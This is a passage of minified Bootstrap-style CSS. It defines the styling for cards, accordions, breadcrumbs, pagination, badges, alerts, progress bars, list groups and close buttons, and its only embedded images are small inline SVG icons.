15h22M4 23h22'/%3e%3c/svg%3e")}.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow: ;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-card-cap-padding-y:0.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb), 0.03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg:var(--bs-body-bg);--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:0.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color)}.card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color)}.card-subtitle{margin-top:calc(-.5 * var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color)}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:var(--bs-card-spacer-x)}.card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-header-tabs{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-bottom:calc(-1 * var(--bs-card-cap-padding-y));margin-left:calc(-.5 * var(--bs-card-cap-padding-x));border-bottom:0}.card-header-tabs .nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg)}.card-header-pills{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-left:calc(-.5 * var(--bs-card-cap-padding-x))}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card-group>.card{margin-bottom:var(--bs-card-group-margin)}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion{--bs-accordion-color:var(--bs-body-color);--bs-accordion-bg:var(--bs-body-bg);--bs-accordion-transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,border-radius 0.15s ease;--bs-accordion-border-color:var(--bs-border-color);--bs-accordion-border-width:var(--bs-border-width);--bs-accordion-border-radius:var(--bs-border-radius);--bs-accordion-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x:1.25rem;--bs-accordion-btn-padding-y:1rem;--bs-accordion-btn-color:var(--bs-body-color);--bs-accordion-btn-bg:var(--bs-accordion-bg);--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width:1.25rem;--bs-accordion-btn-icon-transform:rotate(-180deg);--bs-accordion-btn-icon-transition:transform 0.2s ease-in-out;--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230a58ca'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-focus-border-color:#86b7fe;--bs-accordion-btn-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-accordion-body-padding-x:1.25rem;--bs-accordion-body-padding-y:1rem;--bs-accordion-active-color:var(--bs-primary-text);--bs-accordion-active-bg:var(--bs-primary-bg-subtle)}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition)}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1 * var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color)}.accordion-button:not(.collapsed)::after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform)}.accordion-button::after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition)}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:var(--bs-accordion-btn-focus-border-color);outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow)}.accordion-header{margin-bottom:0}.accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color)}.accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius)}.accordion-item:first-of-type .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button,.accordion-flush .accordion-item .accordion-button.collapsed{border-radius:0}[data-bs-theme=dark] .accordion-button::after{--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:0.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider, "/")}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.pagination{--bs-pagination-padding-x:0.75rem;--bs-pagination-padding-y:0.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color:var(--bs-link-color);--bs-pagination-bg:var(--bs-body-bg);--bs-pagination-border-width:var(--bs-border-width);--bs-pagination-border-color:var(--bs-border-color);--bs-pagination-border-radius:var(--bs-border-radius);--bs-pagination-hover-color:var(--bs-link-hover-color);--bs-pagination-hover-bg:var(--bs-tertiary-bg);--bs-pagination-hover-border-color:var(--bs-border-color);--bs-pagination-focus-color:var(--bs-link-hover-color);--bs-pagination-focus-bg:var(--bs-secondary-bg);--bs-pagination-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#0d6efd;--bs-pagination-active-border-color:#0d6efd;--bs-pagination-disabled-color:var(--bs-secondary-color);--bs-pagination-disabled-bg:var(--bs-secondary-bg);--bs-pagination-disabled-border-color:var(--bs-border-color);display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow)}.active>.page-link,.page-link.active{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color)}.disabled>.page-link,.page-link.disabled{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:calc(var(--bs-border-width) * -1)}.page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius)}.page-item:last-child .page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius)}.pagination-lg{--bs-pagination-padding-x:1.5rem;--bs-pagination-padding-y:0.75rem;--bs-pagination-font-size:1.25rem;--bs-pagination-border-radius:0.5rem}.pagination-sm{--bs-pagination-padding-x:0.5rem;--bs-pagination-padding-y:0.25rem;--bs-pagination-font-size:0.875rem;--bs-pagination-border-radius:0.25rem}.badge{--bs-badge-padding-x:0.65em;--bs-badge-padding-y:0.35em;--bs-badge-font-size:0.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:0.375rem;display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--bs-alert-bg:transparent;--bs-alert-padding-x:1rem;--bs-alert-padding-y:1rem;--bs-alert-margin-bottom:1rem;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius:0.375rem;--bs-alert-link-color:inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius)}.alert-heading{color:inherit}.alert-link{font-weight:700;color:var(--bs-alert-link-color)}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{--bs-alert-color:var(--bs-primary-text);--bs-alert-bg:var(--bs-primary-bg-subtle);--bs-alert-border-color:var(--bs-primary-border-subtle);--bs-alert-link-color:var(--bs-primary-text)}.alert-secondary{--bs-alert-color:var(--bs-secondary-text);--bs-alert-bg:var(--bs-secondary-bg-subtle);--bs-alert-border-color:var(--bs-secondary-border-subtle);--bs-alert-link-color:var(--bs-secondary-text)}.alert-success{--bs-alert-color:var(--bs-success-text);--bs-alert-bg:var(--bs-success-bg-subtle);--bs-alert-border-color:var(--bs-success-border-subtle);--bs-alert-link-color:var(--bs-success-text)}.alert-info{--bs-alert-color:var(--bs-info-text);--bs-alert-bg:var(--bs-info-bg-subtle);--bs-alert-border-color:var(--bs-info-border-subtle);--bs-alert-link-color:var(--bs-info-text)}.alert-warning{--bs-alert-color:var(--bs-warning-text);--bs-alert-bg:var(--bs-warning-bg-subtle);--bs-alert-border-color:var(--bs-warning-border-subtle);--bs-alert-link-color:var(--bs-warning-text)}.alert-danger{--bs-alert-color:var(--bs-danger-text);--bs-alert-bg:var(--bs-danger-bg-subtle);--bs-alert-border-color:var(--bs-danger-border-subtle);--bs-alert-link-color:var(--bs-danger-text)}.alert-light{--bs-alert-color:var(--bs-light-text);--bs-alert-bg:var(--bs-light-bg-subtle);--bs-alert-border-color:var(--bs-light-border-subtle);--bs-alert-link-color:var(--bs-light-text)}.alert-dark{--bs-alert-color:var(--bs-dark-text);--bs-alert-bg:var(--bs-dark-bg-subtle);--bs-alert-border-color:var(--bs-dark-border-subtle);--bs-alert-link-color:var(--bs-dark-text)}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress,.progress-stacked{--bs-progress-height:1rem;--bs-progress-font-size:0.75rem;--bs-progress-bg:var(--bs-secondary-bg);--bs-progress-border-radius:var(--bs-border-radius);--bs-progress-box-shadow:var(--bs-box-shadow-inset);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#0d6efd;--bs-progress-bar-transition:width 0.6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:var(--bs-progress-height) var(--bs-progress-height)}.progress-stacked>.progress{overflow:visible}.progress-stacked>.progress>.progress-bar{width:100%}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:var(--bs-body-bg);--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:0.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-tertiary-bg);--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:var(--bs-body-bg);--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#0d6efd;--bs-list-group-active-border-color:#0d6efd;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius)}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>.list-group-item::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg)}.list-group-item-action:active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg)}.list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(-1 * var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width)}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{--bs-list-group-color:var(--bs-primary-text);--bs-list-group-bg:var(--bs-primary-bg-subtle);--bs-list-group-border-color:var(--bs-primary-border-subtle)}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-primary-border-subtle)}.list-group-item-primary.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-primary-text);--bs-list-group-active-border-color:var(--bs-primary-text)}.list-group-item-secondary{--bs-list-group-color:var(--bs-secondary-text);--bs-list-group-bg:var(--bs-secondary-bg-subtle);--bs-list-group-border-color:var(--bs-secondary-border-subtle)}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-secondary-border-subtle)}.list-group-item-secondary.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-secondary-text);--bs-list-group-active-border-color:var(--bs-secondary-text)}.list-group-item-success{--bs-list-group-color:var(--bs-success-text);--bs-list-group-bg:var(--bs-success-bg-subtle);--bs-list-group-border-color:var(--bs-success-border-subtle)}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-success-border-subtle)}.list-group-item-success.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-success-text);--bs-list-group-active-border-color:var(--bs-success-text)}.list-group-item-info{--bs-list-group-color:var(--bs-info-text);--bs-list-group-bg:var(--bs-info-bg-subtle);--bs-list-group-border-color:var(--bs-info-border-subtle)}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-info-border-subtle)}.list-group-item-info.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-info-text);--bs-list-group-active-border-color:var(--bs-info-text)}.list-group-item-warning{--bs-list-group-color:var(--bs-warning-text);--bs-list-group-bg:var(--bs-warning-bg-subtle);--bs-list-group-border-color:var(--bs-warning-border-subtle)}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-warning-border-subtle)}.list-group-item-warning.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-warning-text);--bs-list-group-active-border-color:var(--bs-warning-text)}.list-group-item-danger{--bs-list-group-color:var(--bs-danger-text);--bs-list-group-bg:var(--bs-danger-bg-subtle);--bs-list-group-border-color:var(--bs-danger-border-subtle)}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-danger-border-subtle)}.list-group-item-danger.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-danger-text);--bs-list-group-active-border-color:var(--bs-danger-text)}.list-group-item-light{--bs-list-group-color:var(--bs-light-text);--bs-list-group-bg:var(--bs-light-bg-subtle);--bs-list-group-border-color:var(--bs-light-border-subtle)}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-light-border-subtle)}.list-group-item-light.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-light-text);--bs-list-group-active-border-color:var(--bs-light-text)}.list-group-item-dark{--bs-list-group-color:var(--bs-dark-text);--bs-list-group-bg:var(--bs-dark-bg-subtle);--bs-list-group-border-color:var(--bs-dark-border-subtle)}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-dark-border-subtle)}.list-group-item-dark.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-dark-text);--bs-list-group-active-border-color:var(--bs-dark-text)}.btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");--bs-btn-close-opacity:0.5;--bs-btn-close-hover-opacity:0.75;--bs-btn-close-focus-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:0.25;--bs-btn-close-white-filter:invert(1) grayscale(100%) brightness(200%);box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:var(--bs-btn-close-color);background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;border:0;border-radius:.375rem;opacity:var(--bs-btn-close-opacity)}.btn-close:hover{color:var(--bs-btn-close-color);text-decoration:none;opacity:var(--bs-btn-close-hover-opacity)}.btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity)}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity)}.btn-close-white{filter:var(--bs-btn-close-white-filter)}[data-bs-theme=dark] 